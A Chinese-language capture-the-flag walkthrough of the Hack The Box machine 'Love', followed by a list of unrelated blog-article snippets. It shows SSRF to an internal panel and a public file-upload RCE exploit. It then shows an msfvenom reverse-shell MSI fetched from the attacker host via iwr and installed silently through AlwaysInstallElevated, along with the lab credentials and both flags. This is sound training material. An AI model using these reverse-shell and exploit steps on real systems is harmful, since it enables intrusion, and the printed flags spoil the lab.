HTB:Love[WriteUP]

目录

连接至HTB服务器并启动靶机

信息收集

使用rustscan对靶机TCP端口进行开放扫描

使用nmap对靶机开放端口进行脚本、服务扫描

使用浏览器访问靶机443端口

尝试利用该功能访问靶机自身80端口

使用ffuf对靶机80端口进行路径FUZZ

漏洞利用

使用searchsploit搜索靶机80端口WebAPP漏洞

将需要利用的各个URL进行修改,靶机并不存在votesystem路径

USER_FLAG:8d5c2780dfa8f56cc7fd8ed6b62ac9f1

特权提升

将攻击机中的winpeas64.exe进行下载

使用msfvenom生成一个msi木马

ROOT_FLAG:16d697353a194abcbbe52226a00e8ad9

连接至HTB服务器并启动靶机

靶机IP:10.10.10.239

分配IP:10.10.16.9

信息收集

使用rustscan对靶机TCP端口进行开放扫描

rustscan -a 10.10.10.239 -r 1-65535 --ulimit 5000 | tee res.txt

提取出端口号

ports=$(grep syn-ack res.txt | awk -F '/' '{print $1}' | paste -s -d ',')┌──(root㉿kali)-[/home/kali/Desktop/temp]

└─# ports=$(grep syn-ack res.txt | awk -F '/' '{print $1}' | paste -s -d ',')

┌──(root㉿kali)-[/home/kali/Desktop/temp]

└─# echo $ports

80,135,139,443,445,3306,5000,5040,5985,5986,7680,47001,49664,49665,49666,49667,49668,49669,49670

使用nmap对靶机开放端口进行脚本、服务扫描

nmap -p$ports -sCV 10.10.10.239

使用nmap对靶机UDP常用端口进行开放扫描

nmap -sU --top-ports 20 -Pn 10.10.10.239┌──(root㉿kali)-[/home/kali/Desktop/temp]

└─# nmap -sU --top-ports 20 -Pn 10.10.10.239

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-28 02:19 EST

Nmap scan report for 10.10.10.239

Host is up (0.071s latency).PORT STATE SERVICE

53/udp open|filtered domain

67/udp open|filtered dhcps

68/udp closed dhcpc

69/udp closed tftp

123/udp closed ntp

135/udp closed msrpc

137/udp open|filtered netbios-ns

138/udp open|filtered netbios-dgm

139/udp closed netbios-ssn

161/udp closed snmp

162/udp open|filtered snmptrap

445/udp closed microsoft-ds

500/udp open|filtered isakmp

514/udp open|filtered syslog

520/udp open|filtered route

631/udp open|filtered ipp

1434/udp closed ms-sql-m

1900/udp open|filtered upnp

4500/udp open|filtered nat-t-ike

49152/udp open|filtered unknownNmap done: 1 IP address (1 host up) scanned in 19.32 seconds

使用浏览器访问靶机443端口

点击左下角的"查看证书"按钮查看该IP绑定域名

将该域名与靶机IP写入hosts文件中

sed -i '1i 10.10.10.239 staging.love.htb' /etc/hosts┌──(root㉿kali)-[/home/kali/Desktop/temp]

└─# sed -i '1i 10.10.10.239 staging.love.htb' /etc/hosts

┌──(root㉿kali)-[/home/kali/Desktop/temp]

└─# head -n 1 /etc/hosts

10.10.10.239 staging.love.htb

访问该域名后点击左上角的Demo

这里是一个允许直接与URL交互的表单

攻击机本地开启一个http服务

php -S 0:8888尝试利用该页访问攻击机8888端口

本地成功收到了回显,证明该接口是可以出网的

┌──(root㉿kali)-[/home/kali/Desktop/temp]

└─# php -S 0:8888

[Thu Nov 28 08:21:53 2024] PHP 8.2.24 Development Server (http://0:8888) started

[Thu Nov 28 08:22:41 2024] 10.10.10.239:50458 Accepted

[Thu Nov 28 08:22:41 2024] 10.10.10.239:50458 [404]: GET / - No such file or directory

[Thu Nov 28 08:22:41 2024] 10.10.10.239:50458 Closing

尝试利用该功能访问靶机自身80端口

由显示可见,与我们直接访问靶机80端口页面是一致的

利用该功能访问靶机自身5000端口

账户:admin

密码:@LoveIsInTheAir!!!!

使用ffuf对靶机80端口进行路径FUZZ

ffuf -u http://10.10.10.239/FUZZ -w ../dictionary/Common-dir.txt

直接访问/admin路径

填入上面拿到的凭证直接进入后台面板

漏洞利用

使用searchsploit搜索靶机80端口WebAPP漏洞

searchsploit voting system

从中将认证后文件上传导致的RCE脚本取出

searchsploit -m 49445.py 对该脚本中的URL、USERNAME、PASSWORD、LHOST、LPORT进行配置

首先将靶机IP与其根域名进行绑定

sed -i '1i 10.10.10.239 love.htb' /etc/hosts┌──(root㉿kali)-[/home/kali/Desktop/temp]

└─# sed -i '1i 10.10.10.239 love.htb' /etc/hosts

┌──(root㉿kali)-[/home/kali/Desktop/temp]

└─# head -n 1 /etc/hosts

10.10.10.239 love.htb

将需要利用的各个URL进行修改,靶机并不存在votesystem路径

本地侧nc开始监听

rlwrap -cAr nc -lvnp 1425运行该EXP

python 49445.py本地侧nc收到回显

┌──(root㉿kali)-[/home/kali/Desktop/temp]

└─# rlwrap -cAr nc -lvnp 1425

listening on [any] 1425 ...

connect to [10.10.16.9] from (UNKNOWN) [10.10.10.239] 50501

b374k shell : connectedMicrosoft Windows [Version 10.0.19042.867]

(c) 2020 Microsoft Corporation. All rights reserved.C:\xampp\htdocs\omrs\images>whoami

whoami

love\phoebe

查找user_flag位置并查看其内容

C:\xampp\htdocs\omrs\images>cd c:\

cd c:\c:\>dir /s user.txt

dir /s user.txt

Volume in drive C has no label.

Volume Serial Number is 56DE-BA30Directory of c:\Users\Phoebe\Desktop

11/28/2024 03:37 AM 34 user.txt

1 File(s) 34 bytesTotal Files Listed:

1 File(s) 34 bytes

0 Dir(s) 4,102,651,904 bytes freec:\>type "c:\Users\Phoebe\Desktop\user.txt"

type "c:\Users\Phoebe\Desktop\user.txt"

8d5c2780dfa8f56cc7fd8ed6b62ac9f1

USER_FLAG:8d5c2780dfa8f56cc7fd8ed6b62ac9f1

特权提升

查看靶机系统中存在的用户

net userC:\xampp\htdocs\omrs\images>net user

net userUser accounts for \\LOVE

-------------------------------------------------------------------------------

Administrator DefaultAccount Guest

Phoebe WDAGUtilityAccount

The command completed successfully.

查看靶机系统信息

systeminfo

本地侧开启一个http服务

php -S 0:6666靶机中的cmd切换到powershell

powershell将攻击机中的winpeas64.exe进行下载

iwr http://10.10.16.9:6666/winpeas64.exe -O winpeas64.exePS C:\Users\Phoebe\Desktop> iwr http://10.10.16.9:6666/winpeas64.exe -O winpeas64.exe

iwr http://10.10.16.9:6666/winpeas64.exe -O winpeas64.exe

PS C:\Users\Phoebe\Desktop> ls

ls

Directory: C:\Users\Phoebe\Desktop

Mode LastWriteTime Length Name

---- ------------- ------ ----

-ar--- 11/28/2024 3:37 AM 34 user.txt

-a---- 11/28/2024 6:16 PM 2424320 winpeas64.exe

直接运行该工具

.\winpeas64.exe

此处可见注册表项AlwaysInstallElevated已启用它允许任何用户以系统身份安装.msi文件

使用msfvenom生成一个msi木马

msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.16.9 LPORT=4444 -f msi > shell.msi靶机将该木马进行下载

iwr http://10.10.16.9:6666/shell.msi -O shell.msi本地侧nc开始监听

rlwrap -cAr nc -lvnp 4444静默安装该木马文件

msiexec /qn /i shell.msi本地侧nc收到回显

┌──(root㉿kali)-[/home/kali/Desktop/temp]

└─# rlwrap -cAr nc -lvnp 4444

listening on [any] 4444 ...

connect to [10.10.16.9] from (UNKNOWN) [10.10.10.239] 50504

Microsoft Windows [Version 10.0.19042.867]

(c) 2020 Microsoft Corporation. All rights reserved.C:\WINDOWS\system32>whoami

whoami

nt authority\system

查找root_flag位置并查看其内容

C:\WINDOWS\system32>cd c:\

cd c:\c:\>dir /s root.txt

dir /s root.txt

Volume in drive C has no label.

Volume Serial Number is 56DE-BA30Directory of c:\Users\Administrator\Desktop

11/28/2024 03:37 AM 34 root.txt

1 File(s) 34 bytesTotal Files Listed:

1 File(s) 34 bytes

0 Dir(s) 4,095,647,744 bytes freec:\>type "c:\Users\Administrator\Desktop\root.txt"

type "c:\Users\Administrator\Desktop\root.txt"

16d697353a194abcbbe52226a00e8ad9

ROOT_FLAG:16d697353a194abcbbe52226a00e8ad9

相关文章:

HTB:Love[WriteUP]

目录 连接至HTB服务器并启动靶机 信息收集 使用rustscan对靶机TCP端口进行开放扫描 使用nmap对靶机开放端口进行脚本、服务扫描 使用浏览器访问靶机443端口 尝试利用该功能访问靶机自身80端口 使用ffuf对靶机80端口进行路径FUZZ 漏洞利用 使用searchsploit搜索靶机80端…...

【RabbitMQ 消息列队测试之:调试技巧】

RabbitMQ 消息列队测试之:调试技巧 1. 使用 RabbitMQ 管理界面2. 启用日志记录3. 使用 `rabbitmqctl` 命令行工具4. 检查和分析死信队列(DLQ)5. 监控系统资源6. 性能测试工具:`rabbitmq-perf-test`7. 使用工具调试消息内容8. 检查和调整消费者处理速率9. 启用长时间运行的测…...

Ubuntu FTP服务器的权限设置

在Ubuntu中设置FTP服务器的权限,主要涉及到用户权限管理和文件系统权限设置。以下是详细的步骤和配置方法: 安装FTP服务器软件 首先,确保已经安装了FTP服务器软件。常用的FTP服务器软件包括vsftpd和Pure-FTPd。以下是使用vsftpd作为示例的安…...

)

@Pattern (用于校验字符串是否符合特定正则表达式)

Pattern 是一个用于校验字符串是否符合特定正则表达式的注解,它在 Java 中常用于验证输入数据的格式。以下是 Pattern 注解的详解和使用方法: 含义 Pattern 注解用于在 Java 中对字段进行注解,以确保其值与指定的正则表达式匹配。这个注解可…...

5G学习笔记之随机接入

目录 1. 概述 2. MSG1 2.1 选择SSB 2.2 选择Preamble Index 2.3 选择发送Preamble的时频资源 2.4 确定RA-RNTI 2.5 确定发送功率 3. MSG2 4. MSG3 5. MSG4 6. 其它 6.1 切换中的随机接入 6.2 SI请求的随机接入 6.3 通过PDCCH order重新建立同步 1. 概述 随机接入…...

webGL入门教程_03GLSL、OpenGL、WebGL 定义及关系

GLSL、OpenGL、WebGL 定义及关系 1. 定义 1.1 GLSL(OpenGL Shading Language) 定义: GLSL 是 OpenGL 的着色器语言,用于编写 GPU 可编程着色器,定义图形渲染过程中顶点和像素(片元)的处理逻辑。…...

git基本操作说明

一 基本操作说明 Git常用命令: clone、push、add、commit、checkout、pull。 流程如下: 仓库说明: workspace:工作区staging area:暂存区/缓存区local repository:版本库或本地仓库remote repository&…...

)

微知-git如何添加空目录的几种方式?(.gitkeep, githook, gitconfig)

背景 在Git中,空目录(空文件夹)默认是不会被跟踪的,因为Git主要跟踪文件的变化。但是如何让git添加空目录? #mermaid-svg-3Y4NksLyEeuMs4FC {font-family:"trebuchet ms",verdana,arial,sans-serif;font-si…...

MySQL 数据库学习教程一:开启数据库探索之旅

在当今数字化时代,数据已然成为企业和组织最为宝贵的资产之一。而数据库管理系统则是存储、管理和操作这些数据的核心工具。MySQL 作为一款广泛应用的开源关系型数据库管理系统,以其可靠性、高性能和易用性而备受青睐。如果你渴望踏入数据库领域…...

Vue+Elementui el-tree树只能选择子节点并且支持检索

效果: 只能选择子节点 添加配置添加检索代码 源码: <template><div><el-button size"small" type"primary" clearable :disabled"disabled" click"showSign">危险点评估</el-button>…...

Lumos学习王佩丰Excel第十八讲:LOOKUP函数与数组

一、回顾统计函数 1、使用SUMIF函数 sumif(条件区域,求和条件,求和区域) 2、使用SUMIFS函数 SUMIFS(求和范围, 条件范围1, 条件1, 条件范围2, 条件2, ...) 二、认识数组 1、数组生成原理 所谓数组,是有序的元素序列。组成数组的各个变量称为数组的元素。对于Ex…...

Git的基本使用操作

文章目录 Git 全局配置基本操作Git 常用命令版本回退根据版本号回滚分支远端分支 🏡作者主页:点击! 🤖Git专栏:点击! ⏰️创作时间:2024年12月1日12点50分 Git 全局配置 虽然说是全局配置&am…...

【C语言】结构体嵌套

结构体嵌套是指在一个结构体中定义另一个结构体作为其成员。这种方式可以实现更复杂的数据结构设计,便于对数据进行分层管理和组织,广泛应用于实际开发中,例如操作系统内核、嵌入式系统、网络协议解析等。下面是对结构体嵌套的详细介绍&#…...

PDF view | Chrome PDF Viewer |Chromium PDF Viewer等指纹修改

1、打开https://www.browserscan.net/zh/ 2、将internal-pdf-viewer改为 internal-pdf-viewer-jdtest看下效果: 3、源码修改: third_party\blink\renderer\modules\plugins\dom_plugin_array.cc namespace { DOMPlugin* MakeFakePlugin(String plugin_…...

maxun爬虫工具docker搭建

思路来源开源无代码网络数据提取平台Maxun 先把代码克隆到本地(只有第一次需要) git clone https://github.com/getmaxun/maxun.git 转到maxun目录 cd maxun 启动容器 docker-compose --env-file .env up -d 成功启动六个容器 网址 http://local…...

JAVAWeb之javascript学习

1.js引入方式 1. 内嵌式:在head中,通过一对script标签引入JS代码;cript代码放置位置有一定的随意性,一般放在head标签中;2.引入外部js文件 在head中,通过一对script标签引入外部JS代码;注意&…...

vue3中是如何实现双向数据绑定的

在 Vue 3 中,双向数据绑定主要通过 v-model 指令实现。v-model 是一个语法糖,它内部实际上结合了 v-bind 和 v-on 指令来实现数据的双向绑定。下面详细介绍 Vue 3 中双向数据绑定的实现原理和使用方法。 双向数据绑定的基本原理 v-bind 指令࿱…...

JavaScript事件机制详解

JavaScript中的事件模型是指当用户与网页进行交互时,浏览器会触发不同类型的事件,开发者可以通过添加事件监听器来响应这些事件。事件流是描述事件在页面元素中传播的过程,从窗口对象开始,逐级向下传播到最具体的元素,…...

k8s运行运行pod报错超出文件描述符表限制

1.问题描述 运行pod超过文件描述符表 unable to allocate file descriptor table - out of memory/opt/COMMAND.sh: line 9: 2.查看设备的文件描述符限制 操作前一定要先查询这个值,2097152这个值即为我们可设置的最大值,超过这个值后将无法登录&am…...

vue 2 父组件根据注册事件,控制相关按钮显隐

目标效果 我不注册事件,那么就不显示相关的按钮 注册了事件,才会显示相关内容 实现思路 组件在 mounted 的时候可以拿到父组件注册监听的方法 拿到这个就可以做事情了 mounted() {console.log(this.$listeners, this.$listeners);this.show.search !…...

Appium+python自动化(十六)- ADB命令

简介 Android 调试桥(adb)是多种用途的工具,该工具可以帮助你你管理设备或模拟器 的状态。 adb ( Android Debug Bridge)是一个通用命令行工具,其允许您与模拟器实例或连接的 Android 设备进行通信。它可为各种设备操作提供便利,如安装和调试…...

渗透实战PortSwigger靶场-XSS Lab 14:大多数标签和属性被阻止

<script>标签被拦截 我们需要把全部可用的 tag 和 event 进行暴力破解 XSS cheat sheet: https://portswigger.net/web-security/cross-site-scripting/cheat-sheet 通过爆破发现body可以用 再把全部 events 放进去爆破 这些 event 全部可用 <body onres…...

)

WEB3全栈开发——面试专业技能点P2智能合约开发(Solidity)

一、Solidity合约开发 下面是 Solidity 合约开发 的概念、代码示例及讲解,适合用作学习或写简历项目背景说明。 🧠 一、概念简介:Solidity 合约开发 Solidity 是一种专门为 以太坊(Ethereum)平台编写智能合约的高级编…...

面向无人机海岸带生态系统监测的语义分割基准数据集

描述:海岸带生态系统的监测是维护生态平衡和可持续发展的重要任务。语义分割技术在遥感影像中的应用为海岸带生态系统的精准监测提供了有效手段。然而,目前该领域仍面临一个挑战,即缺乏公开的专门面向海岸带生态系统的语义分割基准数据集。受…...

2025年渗透测试面试题总结-腾讯[实习]科恩实验室-安全工程师(题目+回答)

安全领域各种资源,学习文档,以及工具分享、前沿信息分享、POC、EXP分享。不定期分享各种好玩的项目及好用的工具,欢迎关注。 目录 腾讯[实习]科恩实验室-安全工程师 一、网络与协议 1. TCP三次握手 2. SYN扫描原理 3. HTTPS证书机制 二…...

MinIO Docker 部署:仅开放一个端口

MinIO Docker 部署:仅开放一个端口 在实际的服务器部署中,出于安全和管理的考虑,我们可能只能开放一个端口。MinIO 是一个高性能的对象存储服务,支持 Docker 部署,但默认情况下它需要两个端口:一个是 API 端口(用于存储和访问数据),另一个是控制台端口(用于管理界面…...

C语言中提供的第三方库之哈希表实现

一. 简介 前面一篇文章简单学习了C语言中第三方库(uthash库)提供对哈希表的操作,文章如下: C语言中提供的第三方库uthash常用接口-CSDN博客 本文简单学习一下第三方库 uthash库对哈希表的操作。 二. uthash库哈希表操作示例 u…...



华为OD机试-最短木板长度-二分法(A卷,100分)

此题是一个最大化最小值的典型例题, 因为搜索范围是有界的,上界最大木板长度补充的全部木料长度,下界最小木板长度; 即left0,right10^6; 我们可以设置一个候选值x(mid),将木板的长度全部都补充到x,如果成功…...

Python实现简单音频数据压缩与解压算法

Python实现简单音频数据压缩与解压算法 引言 在音频数据处理中,压缩算法是降低存储成本和传输效率的关键技术。Python作为一门灵活且功能强大的编程语言,提供了丰富的库和工具来实现音频数据的压缩与解压。本文将通过一个简单的音频数据压缩与解压算法…...



论文阅读:Matting by Generation

今天介绍一篇关于 matting 抠图的文章,抠图也算是计算机视觉里面非常经典的一个任务了。从早期的经典算法到如今的深度学习算法,已经有很多的工作和这个任务相关。这两年 diffusion 模型很火,大家又开始用 diffusion 模型做各种 CV 任务了&am…...